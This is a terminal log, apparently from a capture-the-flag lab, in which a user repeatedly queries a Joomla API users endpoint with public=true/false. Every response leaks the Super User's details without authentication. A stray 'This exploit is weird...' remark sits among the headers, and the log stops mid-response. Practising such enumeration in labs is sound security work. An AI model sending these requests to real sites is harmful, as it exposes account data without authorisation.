 root@ip-10-10-156-192:~# curl http://10.10.114.170/api/index.php/v1/users?public=true
{"links":{"self":"http:\/\/10.10.114.170\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"root@root.thm","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,"
resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}root@ip-10-10-156-192:~# curl http://10.10.114.170/api/index.php/v1/users?public=false
{"links":{"self":"http:\/\/10.10.114.170\/api\/index.php\/v1\/users?public=false"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"root@root.thm","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,
"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}root@ip-10-10-156-192:~# curl http://10.10.114.170/api/index.php/v1/users?public=false
{"links":{"self":"http:\/\/10.10.114.170\/api\/index.php\/v1\/users?public=false"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"root@root.thm","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,
"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}root@ip-10-10-156-192:~# curl http://10.10.114.170/api/index.php/v1/users?public=false
{"links":{"self":"http:\/\/10.10.114.170\/api\/index.php\/v1\/users?public=false"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"root@root.thm","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,
"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}root@ip-10-10-156-192:~# curl http://10.10.114.170/api/index.php/v1/users?public=false -v
*   Trying 10.10.114.170...
* TCP_NODELAY set
* Connected to 10.10.114.170 (10.10.114.170) port 80 (#0)
> GET /api/index.php/v1/users?public=false HTTP/1.1
> Host: 10.10.114.170
> User-Agent: curl/7.58.0
Accept: */*
HTTP/1.1 200 OK
Date: Fri, 09 Aug 2024 19:07:18 GMT
< Server: Apache/2.4.41 (Ubuntu)
This exploit is weird...
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< Permissions-Policy: interest-cohort=()
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Fri, 09 Aug 2024 19:07:18 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Content-Length: 404
< Content-Type: application/vnd.api+json; charset=utf-8
<
* Connection #0 to host 10.10.114.170 left intact
{"links":{"self":"http:\/\/10.10.114.170\/api\/index.php\/v1\/users?public=false"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"root@root.thm","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,
"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}root@ip-10-10-156-192:~# curl http://10.10.114.170/api/index.php/v1/users?public=true -v
*   Trying 10.10.114.170...
* TCP_NODELAY set
* Connected to 10.10.114.170 (10.10.114.170) port 80 (#0)
> GET /api/index.php/v1/users?public=true HTTP/1.1
> Host: 10.10.114.170
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 09 Aug 2024 19:07:24 GMT
< Server: Apache/2.4.41 (Ubuntu)
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< Permissions-Policy: interest-cohort=()
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Fri, 09 Aug 2024 19:07:24 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Content-Length: 403
< Content-Type: application/vnd.api+json; charset=utf-8
<
* Connection #0 to host 10.10.114.170 left intact
{"links":{"self":"http:\/\/10.10.114.170\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"root@root.thm","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,"